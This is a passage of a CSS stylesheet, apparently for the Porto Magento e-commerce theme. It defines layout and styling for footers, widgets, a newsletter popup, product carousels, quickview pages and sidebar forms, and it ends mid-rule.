.pt_row.pt_row-o-content-middle>.pt_column_container>.pt_column-inner {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.pt_row.pt_row-o-content-middle:not(.pt_row-o-equal-height)>.pt_column_container {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pt_column-inner::before,
.pt_column-inner::after {
    content: " ";
    display: table
}

.pt_column-inner::after {
    clear: both
}

.widget:first-child {
    margin-top: 0
}

.widget .tagcloud {
    margin-top: -.3846em;
    margin-bottom: -.3846em
}

.widget .tagcloud a {
    margin: .3846em .3846em .3846em 0;
    padding: .25rem .5rem;
    line-height: 1;
    display: inline-block;
    text-decoration: none;
    font-size: .75em !important;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 10px
}

.widget.contact-info ul,
.widget.contact-info li {
    border-width: 0;
    margin: 0;
    padding: 0
}

.widget.contact-info li a:hover {
    text-decoration: underline
}

.widget.contact-info li:not(:last-child) {
    margin-bottom: 10px
}

.widget.contact-info p {
    margin-bottom: 10px
}

.widget.contact-info i {
    clear: both;
    float: left;
    text-align: center;
    width: 16px;
    top: -2px;
    margin: 4px 9px 10px 0;
    font-size: 1.3em;
    position: static !important
}

.widget.contact-info .contact-details strong,
.widget.contact-info .contact-details span {
    display: block;
    padding-left: 25px
}

.widget.follow-us .share-links a {
    width: 30px;
    height: 30px;
    border-radius: 30px;
    margin: 2px;
    overflow: hidden;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);
    transition: all .2s;
    font-size: 14px
}

.widget.follow-us .share-links a:hover {
    color: #fff
}

.footer,
.footer p {
    font-size: 13px;
    line-height: 24px;
    letter-spacing: .065px
}

.footer ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.footer li {
    margin: 0
}

.footer .widget {
    margin-bottom: 20px
}

.footer .widget p {
    margin-top: -3px;
    margin-bottom: 13px;
    font-size: 1em
}

.footer .widget+.widget {
    margin-top: 20px
}

.footer .widget .tagcloud a {
    background: none;
    border-radius: 0;
    font-size: 11px !important;
    font-weight: 400;
    text-transform: none;
    padding: .6em;
    border: 1px solid #313438
}

.footer .widget .tagcloud a:hover {
    border-color: #fff;
    color: #fff
}

.footer .follow-us .share-links a {
    width: 40px;
    height: 40px;
    border-radius: 20px;
    border: 1px solid #313438;
    box-shadow: none
}

.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #fff
}

.footer .contact-info i {
    display: none
}

.footer .contact-info .contact-details strong,
.footer .contact-info .contact-details span {
    padding-left: 0
}

.footer .contact-info .contact-details strong {
    line-height: 1em;
    color: #fff;
    font-weight: 400
}

.footer .newsletter {
    margin-bottom: 0
}

.footer .newsletter label {
    display: none
}

.footer .newsletter .field .control:before {
    display: none
}

.footer .newsletter input {
    height: 48px;
    padding-left: 25px;
    padding-right: 25px;
    border-radius: 30px 0 0 30px;
    font-size: .75rem;
    color: #777;
    border: none
}

.footer .newsletter .action.subscribe {
    height: 48px;
    padding-left: 25px;
    padding-right: 25px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: .75rem;
    border-radius: 0 30px 30px 0;
    border: none
}

.footer-top .custom-block {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.footer-top .custom-block:before,
.footer-top .custom-block::after {
    content: '';
    display: block;
    border-top: 1px solid #e7e7e7;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%
}

.footer-top .custom-block:before {
    margin-bottom: 40px
}

.footer-top .custom-block:after {
    margin-top: 40px
}

.footer-top .widget:last-child {
    margin-bottom: 0
}

.footer-middle {
    background-color: #121214;
    color: #777
}

.footer-middle>.container {
    position: relative;
    padding-top: 4rem;
    padding-bottom: 1.5rem
}

.footer-middle>.container::after {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    bottom: 0;
    right: 10px;
    border-bottom: 1px solid #313438
}

.footer-middle .widget_media_image img {
    max-width: 111px;
    height: auto;
    display: block
}

.footer-middle [class^="porto-icon-"],
.footer-middle [class*=" porto-icon-"] {
    color: #777
}

.footer-middle .block {
    text-align: left;
    line-height: 1.5;
    margin: 0;
    width: auto
}

.footer-middle .block .block-title {
    margin-bottom: 20px
}

.footer-middle .block .block-title strong {
    font-weight: 400;
    padding: 0;
    font-size: 16px;
    color: #fff;
    text-transform: none
}

.footer-middle a,
.footer-middle a:hover,
.footer-middle a:focus {
    color: #fff
}

.footer-bottom {
    background-color: #0c0c0c;
    padding: 15px 0;
    font-size: .9em
}

.footer-bottom>.container {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap
}

.footer-bottom .widget {
    display: inline-block;
    margin: 0
}

.footer-bottom .logo {
    margin: 0;
    margin-right: 45px;
    float: left
}

.footer-bottom address {
    order: 1;
    padding: 10px 8px 10px 0;
    text-align: left;
    margin-right: auto;
    flex: auto
}

.footer-bottom .custom-block.f-right {
    margin: 0;
    order: 2;
    padding: 10px 0 10px 8px;
    text-align: right;
    flex: auto
}

.footer-bottom .switcher {
    line-height: 1 !important;
    display: block;
    height: auto;
    margin-top: 15px;
    float: left
}

.footer-bottom .switcher label {
    display: none
}

.footer-bottom .switcher select {
    display: inline-block;
    width: auto;
    line-height: 1
}

.footer-ribbon {
    background-color: #08c;
    position: absolute;
    top: 0;
    margin: -16px 0 0;
    padding: 10px 20px 6px;
    color: #fff;
    font-size: 1.6em;
    z-index: 4
}

.footer-ribbon span {
    color: #fff;
    font-family: "Shadows Into Light", cursive;
    line-height: 1
}

.footer-ribbon:before {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 0;
    width: 7px;
    right: 100%;
    border-right: 10px solid #646464;
    border-top: 16px solid transparent
}

h2.word-rotator-title {
    line-height: 30px;
    font-size: 20px;
    font-weight: 300;
    margin: 0 0 20px 0;
    color: #121214
}

.word-rotate {
    visibility: hidden;
    width: 100px;
    height: 0;
    margin-bottom: -7px;
    display: inline-block;
    overflow: hidden;
    text-align: center;
    position: relative
}

h2 .word-rotate {
    margin-bottom: -7px
}

.word-rotate.active {
    visibility: visible;
    width: auto
}

.word-rotate .word-rotate-items {
    position: relative;
    top: 0;
    width: 100%
}

.word-rotate .word-rotate-items span {
    display: block;
    white-space: nowrap
}

p .alternative-font {
    display: inline-block;
    margin-top: -15px;
    position: relative;
    top: 3px;
    margin-bottom: -6px;
    color: #08c;
    font-family: "Shadows Into Light", cursive;
    font-size: 1.6em
}

.btn-primary {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #08c;
    border-color: #08c
}

.btn-primary:hover {
    color: #fff;
    opacity: 0.85
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px
}

.btn:hover {
    text-decoration: none
}

.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}

.push-top {
    margin-top: 20px
}

hr.tall {
    margin: 30px 0;
    background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.2), transparent);
    background-image: linear-gradient(left, transparent, rgba(0, 0, 0, 0.2), transparent);
    border: 0;
    height: 1px
}

.entry-content h3 {
    font-size: 1.7em;
    font-weight: normal;
    color: #08c;
    letter-spacing: normal;
    line-height: 24px;
    margin-bottom: 33px;
    text-transform: uppercase
}

.entry-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px
}

.entry-content .lead {
    font-size: 21px;
    line-height: 1.4
}

.history {
    margin: 25px 0;
    padding: 0;
    clear: both
}

.history .thumb {
    background: transparent url(../images/history-thumb.png) no-repeat 0 0;
    width: 227px;
    height: 160px;
    margin: 0 0 30px;
    padding: 0;
    float: left
}

.history .thumb img {
    border-radius: 50%;
    margin: 7px 8px;
    width: 145px;
    height: 145px
}

.history h4 {
    float: left;
    margin: 15px 0;
    padding: 0;
    color: #08c;
    line-height: 27px
}

.history p {
    margin: 0;
    margin-left: 55px;
    line-height: 24px
}

.featured-box {
    background: #f5f5f5;
    background-color: transparent;
    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 transparent;
    box-sizing: border-box;
    border-bottom: 1px solid #dfdfdf;
    border-left: 1px solid #ececec;
    border-radius: 8px;
    border-right: 1px solid #ececec;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    min-height: 100px;
    position: relative;
    text-align: center;
    z-index: 1
}

.featured-box .box-content {
    border-radius: 8px;
    border-top: 4px solid #08c;
    padding: 30px 20px
}

.featured-box h4 {
    font-size: 1.3em;
    font-weight: 400;
    letter-spacing: -0.7px;
    text-transform: uppercase
}

.featured-box .block-flickr-photos {
    border: 0
}

.featured-box .block-flickr-photos .block-title {
    display: none
}

.featured-box .block-flickr-photos a.flickr-image {
    margin: 5px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    padding: 5px;
    border-radius: 5px
}

.featured-box .block-flickr-photos a.flickr-image img {
    max-width: 100%;
    width: 75px
}

.history .featured-box {
    text-align: left;
    margin-left: 225px;
    margin-bottom: 35px;
    min-height: 115px
}

.history .featured-box .box-content {
    border-top-color: #08c
}

#newsletter_popup {
    background: #fff url(../images/shop_newsletter_popup.jpg) no-repeat;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    background-position: center;
    background-size: cover;
    padding: 4rem 2.5rem;
    margin: 0;
    width: 740px;
    min-height: 300px;
    text-align: left;
    position: relative
}

#newsletter_popup .text_left img {
    max-width: 111px;
    display: block
}

#newsletter_popup form.subscribe {
    display: flex;
    align-items: center
}

#newsletter_popup .field {
    flex: 1
}

#newsletter_popup .field,
#newsletter_popup .actions {
    margin-bottom: 20px
}

#newsletter_popup input[type="email"] {
    height: 3rem;
    border: none;
    border-radius: 1.5rem 0 0 1.5rem;
    background: #f4f4f4;
    box-shadow: none !important;
    padding-left: 1.375rem
}

#newsletter_popup .action.primary {
    height: 3rem;
    padding-left: 1.5rem;
    padding-right: 2rem;
    border-radius: 0 1.5rem 1.5rem 0;
    box-shadow: none !important;
    margin-right: .5rem;
    font-weight: 700
}

#newsletter_popup label.checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 5px
}

#newsletter_popup .checkbox {
    font-size: .75rem
}

#newsletter_popup .checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid #ccc;
    width: 1.25rem;
    height: 1.25rem;
    margin-top: -.1rem;
    margin-left: 1px;
    margin-right: 5px;
    vertical-align: middle;
    outline: none;
    border-radius: 3px;
    color: #555;
    top: 0
}

#newsletter_popup .checkbox input[type="checkbox"]:checked:before {
    content: "\e8c5";
    font-family: 'porto-icons';
    font-weight: 900;
    margin: 0;
    width: 1.15rem;
    height: 1.2rem;
    line-height: 1.2rem;
    float: left;
    font-size: 11px;
    text-align: center
}

#newsletter_popup div.mage-error[generated] {
    position: absolute;
    margin-top: 40px;
    font-size: .87em
}

@media (min-width:768px) {
    .onepage-category>.category-list>ul>li {
        margin-bottom: 1rem
    }

    .pt_row-o-full-height>.container>.row,
    .pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner {
        height: 100%
    }

    .footer .footer-top .widget {
        margin: 0
    }
}

@media (max-width:1199px) {
    .onepage-cat.category-list+.main.container {
        padding: 0 50px
    }

    .onepage-category .category-detail .menu-popup ul>li>a {
        font-size: 11px
    }

    .onepage-category .category-detail .title-menu>.menu-popup {
        padding: 10px 0
    }
}

@media (max-width:991px) {
    .footer .footer-bottom>.container {
        justify-content: flex-start
    }

    .footer .footer-bottom .custom-block.f-right {
        padding-left: 0;
        text-align: left
    }

    .porto-ibanner-layer {
        font-size: .875rem
    }
}

@media (min-width:768px) and (max-width:991px) {
    .nav-open .onepage-category>.category-list {
        position: absolute
    }
}

@media (max-width:767px) {
    #newsletter_popup {
        width: 100% !important
    }

    #newsletter_popup .col-10 {
        flex: 0 0 100%;
        max-width: 100%
    }

    .porto-ibanner-layer {
        font-size: .8125rem
    }

    .cms-index-index .onepage-category,
    .onepage-category {
        display: block
    }

    .onepage-category>.category-list {
        width: auto;
        float: none;
        padding: 0;
        min-height: 0;
        position: static;
        margin-bottom: 20px
    }

    .onepage-category>.category-list>ul {
        padding: 0
    }

    .onepage-category>.category-list>ul>li {
        margin: 0;
        display: inline-block
    }

    .onepage-category>.category-list>ul>li>a:after,
    .onepage-category>.category-list>ul>li>a:hover>span {
        display: none
    }

    .onepage-category>.category-details {
        float: none;
        width: auto
    }

    .onepage-category>.category-list>ul {
        position: static !important
    }

    .onepage-category .category-detail .menu-popup>ul {
        display: block
    }

    .onepage-category .category-detail .menu-popup>ul.columns5>li {
        width: 50%;
        padding: 10px 15px
    }

    .onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1) {
        border-left: 1px solid #bebebe;
        clear: none
    }

    .onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1) {
        border-left: 0;
        clear: left
    }

    .onepage-category .category-detail .menu-popup ul>li>a {
        font-size: 14px
    }
}

@media (max-width:575px) {
    .porto-ibanner-layer {
        font-size: .75rem
    }

    .onepage-category .category-detail .products-area .category-link {
        margin-left: 0;
        margin-bottom: 25px;
        float: none;
        display: inline-block
    }
}

.has-ccols:not(.owl-loaded) {
    display: flex;
    width: auto
}

.has-ccols {
    flex-wrap: wrap
}

.has-ccols.owl-carousel:not(.owl-loaded) {
    flex-wrap: nowrap;
    overflow: hidden
}

.has-ccols>*,
.ccols-wrap>* {
    max-width: 100% !important;
    flex: 0 0 auto !important;
    width: var(--porto-cw, 100%) !important
}

.porto-carousel .elementor-column {
    width: 100% !important
}

.has-ccols .elementor-section,
.has-ccols .elementor-column,
.has-ccols .elementor-element {
    width: var(--porto-cw, 100%) !important
}

.owl-carousel.has-ccols:not(.owl-loaded)>* {
    position: relative
}

.ccols-1 {
    --porto-cw: 100%
}

.ccols-2 {
    --porto-cw: 50%
}

.ccols-3 {
    --porto-cw: 33.3333%
}

.ccols-4 {
    --porto-cw: 25%
}

.ccols-5 {
    --porto-cw: 20%
}

.ccols-6 {
    --porto-cw: 16.6666%
}

.ccols-7 {
    --porto-cw: 14.2857%
}

.ccols-8 {
    --porto-cw: 12.5%
}

.ccols-9 {
    --porto-cw: 11.1111%
}

.ccols-10 {
    --porto-cw: 10%
}

@media (min-width:576px) {
    .ccols-sm-1>* {
        --porto-cw: 100%
    }

    .ccols-sm-2>* {
        --porto-cw: 50%
    }

    .ccols-sm-3>* {
        --porto-cw: 33.3333%
    }

    .ccols-sm-4>* {
        --porto-cw: 25%
    }

    .ccols-sm-5>* {
        --porto-cw: 20%
    }

    .ccols-sm-6>* {
        --porto-cw: 16.6666%
    }
}

@media (min-width:768px) {
    .ccols-md-1>* {
        --porto-cw: 100%
    }

    .ccols-md-2>* {
        --porto-cw: 50%
    }

    .ccols-md-3>* {
        --porto-cw: 33.3333%
    }

    .ccols-md-4>* {
        --porto-cw: 25%
    }

    .ccols-md-5>* {
        --porto-cw: 20%
    }

    .ccols-md-6>* {
        --porto-cw: 16.6666%
    }
}

@media (min-width:992px) {
    .ccols-lg-1>* {
        --porto-cw: 100%
    }

    .ccols-lg-2>* {
        --porto-cw: 50%
    }

    .ccols-lg-3>* {
        --porto-cw: 33.3333%
    }

    .ccols-lg-4>* {
        --porto-cw: 25%
    }

    .ccols-lg-5>* {
        --porto-cw: 20%
    }

    .ccols-lg-6>* {
        --porto-cw: 16.6666%
    }

    .ccols-lg-7>* {
        --porto-cw: 14.2857%
    }

    .ccols-lg-8>* {
        --porto-cw: 12.5%
    }

    .ccols-lg-9>* {
        --porto-cw: 11.1111%
    }
}

@media (min-width:1592px) {
    .ccols-xl-2>* {
        --porto-cw: 50%
    }

    .ccols-xl-3>* {
        --porto-cw: 33.3333%
    }

    .ccols-xl-4>* {
        --porto-cw: 25%
    }

    .ccols-xl-5>* {
        --porto-cw: 20%
    }

    .ccols-xl-6>* {
        --porto-cw: 16.6666%
    }

    .ccols-xl-7>* {
        --porto-cw: 14.2857%
    }

    .ccols-xl-8>* {
        --porto-cw: 12.5%
    }

    .ccols-xl-9>* {
        --porto-cw: 11.1111%
    }

    .ccols-xl-10>* {
        --porto-cw: 10%
    }
}

@media (min-width:1400px) {
    .ccols-sl-10>* {
        --porto-cw: 10%
    }

    .ccols-sl-9>* {
        --porto-cw: 11.1111%
    }

    .ccols-sl-8>* {
        --porto-cw: 12.5%
    }

    .ccols-sl-7>* {
        --porto-cw: 14.2857%
    }
}

.has-ccols.owl-loaded>div {
    flex: none !important;
    width: auto !important;
    max-width: none !important
}

.has-ccols.owl-loaded>.owl-nav {
    width: 100% !important
}

.row>.porto-carousel {
    padding-left: 0;
    padding-right: 0
}

.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart,
.weltpixel_quickview-catalog_product-view .box-tocart .action.tocart {
    width: 100%
}

.weltpixel-quickview-catalog-product-view .reviews-actions .add,
.weltpixel_quickview-catalog_product-view .reviews-actions .add {
    display: none
}

.weltpixel-quickview-catalog-product-view .main-product-detail,
.weltpixel_quickview-catalog_product-view .main-product-detail {
    padding: 0
}

.weltpixel-quickview-catalog-product-view .page-main,
.weltpixel_quickview-catalog_product-view .page-main {
    padding: 25px !important;
    background: #fff
}

.weltpixel-quickview-catalog-product-view .sidebar,
.weltpixel_quickview-catalog_product-view .sidebar {
    display: none
}

.weltpixel-quickview-catalog-product-view .page-main,
.weltpixel_quickview-catalog_product-view .page-main {
    max-width: 100% !important
}

.weltpixel-quickview-catalog-product-view .page-main .columns,
.weltpixel_quickview-catalog_product-view .page-main .columns {
    padding: 0 !important
}

.weltpixel-quickview-catalog-product-view .page-wrapper,
.weltpixel_quickview-catalog_product-view .page-wrapper {
    max-width: 100% !important;
    padding: 0 !important;
    min-height: auto
}

.weltpixel-quickview-catalog-product-view .column.main,
.weltpixel_quickview-catalog_product-view .column.main {
    width: 100%;
    padding: 0
}

.box-gotoproduct #product-gotoproduct-button {
    background: none;
    color: #222529;
    border: none;
    height: auto;
    margin-top: 10px;
    display: inline-block;
    min-width: auto;
    padding: 0
}

.product-item .weltpixel-quickview {
    display: none
}

.products-grid .product-item .product-item-info {
    position: relative
}

.block-banners .banner-item,
.block-banners-inline .banner-item {
    display: block
}

.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
    margin-bottom: 1em
}

.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
    display: block;
    margin: 0 auto
}

.block-product-link.widget,
.block-category-link.widget {
    display: block;
    margin-bottom: 1em
}

.block-product-link-inline.widget {
    margin: 0
}

.block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2)
}

.block.widget .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0
}

.block.widget .product-item-info {
    width: auto
}

.block.widget .pager {
    padding: 0
}

.block.widget .pager .toolbar-amount {
    float: none;
    font-size: 1.2rem
}

.block.widget .pager .pages-item-previous {
    padding-left: 0
}

.block.widget .pager .pages-item-next {
    position: relative
}

.block.widget .pager .items {
    white-space: nowrap
}

.columns .block-event {
    position: relative;
    z-index: 2
}

.block-event .block-content {
    position: relative
}

.block-event .block-content>.action {
    cursor: pointer;
    margin-top: -6px;
    position: absolute;
    top: 50%;
    z-index: 3
}

.block-event .block-content>.action.backward,
.block-event .block-content>.action.forward {
    opacity: .5;
    overflow: hidden;
    width: 20px;
    display: inline-block;
    text-decoration: none
}

.block-event .block-content>.action.backward>span,
.block-event .block-content>.action.forward>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.block-event .block-content>.action.backward:before,
.block-event .block-content>.action.forward:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 55px;
    line-height: 30px;
    color: inherit;
    content: '\f802';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.block-event .block-content>.action.backward:before,
.block-event .block-content>.action.forward:before {
    margin-left: -15px
}

.block-event .block-content>.action.backward {
    left: 0
}

.block-event .block-content>.action.forward {
    right: 0
}

.block-event .block-content>.action.forward:before {
    content: '\f801'
}

.block-event .block-content>.action.forward:before {
    margin-left: -20px
}

.block-event .block-content>.action.inactive {
    cursor: default;
    display: none
}

.block-event .block-content>.action:hover {
    opacity: 1
}

.block-event .slider-panel {
    overflow: hidden;
    position: relative;
    z-index: 2
}

.block-event .slider-panel .slider {
    white-space: nowrap
}

.block-event .slider-panel .slider .item {
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    white-space: normal;
    width: 16.35%
}

.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
    width: 100%
}

.block-event .slider-panel .slider .item img {
    max-width: 100%
}

.block-event .slider-panel .slider .item .category-name {
    display: inline-block;
    font-size: 1.8rem;
    padding: 15px 5px 0;
    word-break: break-all
}

.block-event .slider-panel .slider .item .ticker {
    margin: 0;
    padding: 0;
    list-style: none none
}

.block-event .slider-panel .slider .item .ticker li {
    display: none;
    margin: 0 5px
}

.block-event .slider-panel .slider .item .ticker .value {
    font-size: 2.6rem;
    font-weight: 300
}

.block-event .slider-panel .slider .item .ticker .label {
    display: block;
    font-size: 1.3rem
}

.block-event .slider-panel .slider .item .dates {
    font-weight: 300
}

.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
    display: block
}

.block-event .slider-panel .slider .item .dates .start:after {
    font-size: 1.8rem;
    content: '\2013';
    display: block
}

.block-event .slider-panel .slider .item .dates .date {
    font-size: 1.8rem;
    font-weight: 300
}

.block-event .slider-panel .slider .item .dates .time {
    font-size: 1.3rem
}

.block-event .slider-panel .slider .item .box-event .box-content {
    padding: 5px 0 .5em
}

.block-event .slider-panel .slider .item .box-event .box-title {
    display: block;
    font-weight: 300;
    margin: .5em 0 0
}

.block-event .slider-panel .slider .item .action.show {
    display: block;
    padding: 0
}

.block-event .slider-panel .slider .item .action.show .category.name {
    display: inline-block;
    padding: 30px 10px 0
}

.block-event .slider-panel .slider .item .action.show img {
    display: block
}

.block-event .slider-panel .slider .item .action.event {
    background-image: none;
    background: #08c;
    border: 1px solid #08c;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    margin-top: 15px
}

.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

.block-event .slider-panel .slider .item .action.event:hover {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
    opacity: .5;
    cursor: default;
    pointer-events: none
}

.block-event .slider-panel .slider .item .action.event:hover {
    text-decoration: none
}

.block-static-block.widget,
.block-cms-link.widget {
    margin-bottom: 1em
}

.links .block-static-block.widget,
.links .block-cms-link.widget {
    margin-bottom: 0
}

.block-cms-link-inline.widget {
    margin: 0
}

.block-wishlist-search .form-wishlist-search {
    margin: 1em 0 0
}

.block-cms-hierarchy-link.widget {
    display: block;
    margin-bottom: 1em
}

.block-cms-hierarchy-link-inline.widget {
    margin: 0
}

.sidebar .block-addbysku .fieldset {
    margin: 0
}

.sidebar .block-addbysku .fieldset .fields {
    position: relative
}

.sidebar .block-addbysku .fieldset .fields .field {
    display: inline-block;
    margin-bottom: .5em;
    vertical-align: top
}

.sidebar .block-addbysku .fieldset .fields .field.sku {
    margin-right: -85px;
    padding-right: 90px;
    width: 100%
}

.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error {
    width: 80px
}

.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
    position: absolute;
    top: 7px;
    right: 0
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar {
    margin-bottom: 1em
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
    text-align: left
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
    width: auto
}

.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
    float: none;
    text-align: left
}

.sidebar .block-addbysku .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 4px;
    width: auto
}

.sidebar .block-addbysku .action.add>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.sidebar .block-addbysku .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\e61c';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.sidebar .block-addbysku .action.add:hover:before {
    color: inherit
}

.sidebar .block-addbysku .action.add:active:before {
    color: inherit
}

.sidebar .block-addbysku .action.links {
    display: inline-block;
    margin: 1em 0 0
}

.sidebar .block-addbysku .action.reset {
    display: block;
    margin: .5em 0
}

.sidebar .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400
}

.sidebar .block-addbysku .action.remove>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.sidebar .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: #999;
    content: '\f819';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.sidebar .block-addbysku .action.remove:hover:before {
    color: inherit
}

.sidebar .block-addbysku .action.remove:active:before {
    color: inherit
}

.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
    background: none;
    border: none
}

.sidebar .block-addbysku .action.remove:hover {
    background: none;
    border: none
}

.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
    pointer-events: none;
    opacity: .5
}

@media only screen and (max-width:769px) {
    .abs-checkout-tooltip-content-position-top-mobile {
        right: -0.5em;
        top: 40px;
        left: auto
    }

    .abs-checkout-tooltip-content-position-top-mobile:before,
    .abs-checkout-tooltip-content-position-top-mobile:after {
        border: 10px solid transparent;
        height: 0;
        width: 0;
        margin-top: -21px;
        right: .5em;
        left: auto;
        top: 0%
    }

    .abs-checkout-tooltip-content-position-top-mobile:before {
        border-bottom-color: #ddd
    }

    .abs-checkout-tooltip-content-position-top-mobile:after {
        border-bottom-color: #f4f4f4;
        top: 1px
    }
}

@media only screen and (max-width:768px) {
    .abs-visually-hidden-mobile-m {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .abs-add-clearfix-mobile-m:before,
    .abs-add-clearfix-mobile-m:after,
    .account .column.main .block:not(.widget) .block-title:before,
    .account .column.main .block:not(.widget) .block-title:after {
        content: '';
        display: table
    }

    .abs-add-clearfix-mobile-m:after,
    .account .column.main .block:not(.widget) .block-title:after {
        clear: both
    }

    .abs-toggling-title-mobile,
    .block-wishlist-management .wishlist-select .wishlist-name,
    .block-collapsible-nav .title {
        border-top: 1px solid #e7e7e7;
        cursor: pointer;
        margin-bottom: 0;
        position: relative;
        border-bottom: 1px solid #e7e7e7;
        padding: .5em 2em .5em 15px;
        display: block;
        text-decoration: none
    }

    .abs-toggling-title-mobile:after,
    .block-wishlist-management .wishlist-select .wishlist-name:after,
    .block-collapsible-nav .title:after {
        position: absolute;
        right: 1em;
        top: .5em
    }

    .abs-toggling-title-mobile:after,
    .block-wishlist-management .wishlist-select .wishlist-name:after,
    .block-collapsible-nav .title:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 12px;
        line-height: inherit;
        color: inherit;
        content: '\e81c';
        font-family: 'porto-icons';
        margin: 3px 0 0 0;
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .abs-toggling-title-mobile.active:after,
    .block-wishlist-management .wishlist-select .wishlist-name.active:after,
    .block-collapsible-nav .title.active:after {
        content: '\e81b'
    }

    .abs-icon-add-mobile,
    .block-wishlist-management .wishlist-add.item .add {
        display: block;
        text-decoration: none
    }

    .abs-icon-add-mobile:before,
    .block-wishlist-management .wishlist-add.item .add:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 10px;
        line-height: 10px;
        color: inherit;
        content: '\e61c';
        font-family: 'porto-icons';
